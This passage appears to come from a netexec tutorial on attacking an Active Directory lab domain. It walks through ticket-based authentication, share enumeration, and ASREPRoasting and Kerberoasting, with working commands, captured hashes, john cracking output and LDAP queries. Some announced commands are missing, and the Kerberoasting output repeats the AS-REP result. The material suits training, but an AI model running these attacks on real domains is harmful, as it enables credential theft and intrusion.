127.0.1.1       ori.ori.local   ori

# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

10.250.0.20     yl-labs.com
1
2
3
4
┌──(ori㉿ori)-[~]
└─$ netexec smb 10.250.0.20 --use-kcache
SMB         10.250.0.20     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:yl-labs.com) (signing:True) (SMBv1:False)
SMB         10.250.0.20     445    DC01             [+] yl-labs.com\administrator from ccache (Pwn3d!)
With successful authentication verified, you may now proceed to use any netexec feature like normal:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(ori㉿ori)-[~]
└─$ netexec smb 10.250.0.20 --use-kcache --shares
SMB         10.250.0.20     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:yl-labs.com) (signing:True) (SMBv1:False)
SMB         10.250.0.20     445    DC01             [+] yl-labs.com\administrator from ccache (Pwn3d!)
SMB         10.250.0.20     445    DC01             [*] Enumerated shares
SMB         10.250.0.20     445    DC01             Share           Permissions     Remark
SMB         10.250.0.20     445    DC01             -----           -----------     ------
SMB         10.250.0.20     445    DC01             ADMIN$          READ,WRITE      Remote Admin
SMB         10.250.0.20     445    DC01             C$              READ,WRITE      Default share
SMB         10.250.0.20     445    DC01             IPC$            READ            Remote IPC
SMB         10.250.0.20     445    DC01             NETLOGON        READ,WRITE      Logon server share
SMB         10.250.0.20     445    DC01             SYSVOL          READ,WRITE      Logon server share
Normal Kerberos Authentication
In the past section, we learned how to use ccache tickets to authenticate. This is of course very useful if we have tickets available to us. But let’s assume that we don’t want to use our own tickets and use Kerberos anyway? Well, we can do that too!
How? Very simple. We can force netexec into performing Kerberos authentication on its own by adding the -k flag to our commands like so:
1
2
3
4
┌──(ori㉿ori)-[~]
└─$ netexec smb 10.250.0.20 -u 'administrator' -p 'lab123!' -k
SMB         10.250.0.20     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:yl-labs.com) (signing:True) (SMBv1:False)
SMB         10.250.0.20     445    DC01             [+] yl-labs.com\administrator:lab123! (Pwn3d!)
The difference in output does not change however, under the hood, Kerberos was utilized for the initial authentication step.
Basic Kerberos Based Attacks
With netexec’s help, we can execute two very common Kerberos based attacks rather easily.
Those 2 attacks are:
- ASREPRoasting
- Kerberoasting
ASREPRoasting
The ASREPRoasting attack can be targeted at Domain Users without pre-authentication configured. This setting can be configured like so within dsa.msc:

In a nutshell, this allows us to request a working TGT + Session Key combination from the Domain Controller without the need to provide the user’s password.
The TGT is encrypted using the password hash of the krbtgt account thus it won’t be crackable (The password of the krbtgt is very complex by default!). However, the Session Key is encrypted using the user’s password meaning that there may be a way to crack it.
To execute the attack and obtain the Session Key in an already John/Hashcat ready format, we will need to use the –asreproast parameter. The results.txt in this case is the output file where obtained hashes will be stored.

With the hash now in hand, we can attempt at cracking it:
NOTE: It is recommended to use the rockyou.txt wordlist for this type of cracking. It can be found as 7z package in /usr/share/wordlists/rockyou.txt.gz on Kali Linux installations.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(ori㉿ori)-[~]
└─$ netexec ldap 10.250.0.20 -u 'administrator' -p 'lab123!' --asreproast results.txt
/usr/lib/python3/dist-packages/bloodhound/ad/utils.py:115: SyntaxWarning: invalid escape sequence '\-'
  xml_sid_rex = re.compile('<UserId>(S-[0-9\-]+)</UserId>')
SMB         10.250.0.20     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:yl-labs.com) (signing:True) (SMBv1:False)
LDAP        10.250.0.20     389    DC01             [+] yl-labs.com\administrator:lab123! (Pwn3d!)
LDAP        10.250.0.20     389    DC01             [*] Total of records returned 4
LDAP        10.250.0.20     389    DC01             $krb5asrep$23$elliot.taylor@YL-LABS.COM:748ea03e029f48bb69a2db7c6a1b45d4$87dd156a050f0ecaa3296d8fe48b60ec97ccb395d73a1621f5740d6dc7dac73c28375373a6ab596d332cf3c9d080e9df582b6e03fc983b581e2ba6df5456523532d37c9959b7fe8e83eebf90e186181899892eb44b7b04e6c226de08a2343d770d2e724c3637e26103d60c2904487ae1625170332da8758006b17d7489ee5677dfa3a05d3b5966403381879659ad6049f3d39ad2d41f4825e2cc20dcffe77b1ef91ed4bb6fd4fa3d79389ae5848e66aa8a5efeb54d83c8218a2cee24ef786a12b40c4e81247cfa68aaa496b68b97b83468652074c3b5e3f1bc017f9db11ec2e88a9117823024f5ca877d

┌──(ori㉿ori)-[~]
└─$ john ./results.txt -w=wordlist.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 ASIMD 4x])
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidate left, minimum 4 needed for performance.
Password123      ($krb5asrep$23$elliot.taylor@YL-LABS.COM)
1g 0:00:00:00 DONE (2025-03-15 03:33) 100.0g/s 100.0p/s 100.0c/s 100.0C/s Password123
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

Kerberoasting
And lastly, let’s have a look at the Kerberoasting attack can be carried out.
Kerberoasting is primarily targeted at users with Service Principal Names or SPN’s for short. Within an Active Directory domain, users have the ability to request Kerberos service tickets (TGS) to access said services. As part of such requests, the appropriate of the targeted service must be included. For example, if the user wants to get a service ticket for the MSSQL instance running over at the DB01 machine, the requested SPN would likely be similar to: MSSQLSvc/db01.yl-labs.com. Based on the provided SPN in the request, the Domain Controller will perform a lookup to find out which account has the SPN associated to it. In most cases, SPN’s are either assigned to service account users or to computer accounts.
Once the account holding the requested SPN is identified, its password hash is used to encrypt the returned TGS to the user. The user will then be able to present this TGS to the service in question and authenticate.
But we aren’t interested in authenticating at this stage… we are interested in the returned TGS.
See, if we wanted to target let’s say, the sql_svc account, which has an SPN associated to it, we can request a TGS ticket for that specific SPN and when we receive it, we’ll know that it’s encrypted using sql_svc’s password. In short, if we’re able to crack it, we would have compromised the sql_svc account.
For this demo, let’s set a temporary SPN for our elliot.taylor user:
1
2
3
4
5
6
7
8
C:\Users\Administrator>setspn -s MSSQLSvc/db01.yl-labs.com elliot.taylor
Checking domain DC=yl-labs,DC=com

Registering ServicePrincipalNames for CN=elliot.taylor,CN=Users,DC=yl-labs,DC=com
        MSSQLSvc/db01.yl-labs.com
Updated object

C:\Users\Administrator>
With the SPN set, it’s now time to perform the attack with netexec. To do so, we’ll need to specify the –kerberoasting flag and once again, results.txt will be our output file.
And of course, the resulting hash can also be sent through to the cracking rig:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(ori㉿ori)-[~]
└─$ john ./results.txt -w=wordlist.txt
Warning: only loading hashes of type "krb5asrep", but also saw type "krb5tgs"
Use the "--format=krb5tgs" option to force loading hashes of that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 ASIMD 4x])
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidate left, minimum 4 needed for performance.
Password123      ($krb5asrep$23$elliot.taylor@YL-LABS.COM)
1g 0:00:00:00 DONE (2025-03-15 03:50) 100.0g/s 100.0p/s 100.0c/s 100.0C/s Password123
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We’ll end it off here. We won’t cover the more advanced attacks in this section as they are already being covered in the Advanced Kerberos Attacks module.
Potential Problems With Kerberos
When working with Kerberos tickets or Kerberos authentication in general, you’re bound to face the following error once in a while:
1
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
This error happens when you and the Domain Controller have a time difference of more than 5 minutes. Kerberos is a time-sensitive protocol hence this restriction. To counter this, you may sync your time with the Domain Controller’s time. A common tool used for this matter is ntpdate which can be installed using:
1
$ sudo apt install ntpdate
You may then synchronize your time:
1
2
3
4
┌──(ori㉿ori)-[~]
└─$ sudo ntpdate yl-labs.com
2025-03-12 01:05:22.970889 (+0000) +4.166826 +/- 0.006012 yl-labs.com 10.250.0.20 s1 no-leap
CLOCK: time stepped by 4.166826
After the synchronization, you shouldn’t face the Clock skew error anymore.
Kerberos Notice
Although we have showcased the utilization of Kerberos within the SMB section, it’s important to note that Kerberos can also be utilized with other protocols too. Those are but not limited to ldap, rdp, mssql, winrm, ssh, etc. We’ll explore those protocols later on.
LDAP
Let’s switch our focus over to LDAP. Short for Lightweight Directory Access Protocol, it is used as a centralized location for storing and retrieving information about organizations, individuals, and resources such as files, printers, and devices, etc. In our case, as attackers, this is a great place for us to gather useful information.

Let’s start simple. LDAP works in the form of queries. For example, let’s say we wanted to query all the information about a specific user; say Administrator. Our query would be the following:
1
(sAMAccountName=Administrator)
With netexec, we may change our protocol to ldap and add the –query parameter where we will input our query. Additionally, note the extra ”” at the end. Those are the attributes. As a result of our query, multiple attributes will be returned. Thus, if we wanted to only retrieve specific ones, we can specify them as well.
In this example however, we just want to dump all the information about the Administrator user.
And now, let’s say we only wanted to get the distinguishedName attribute back, we would run:

That’s nice. But let’s say you wanted to get all users and groups back? You could use (sAMAccountName=*) as your query.
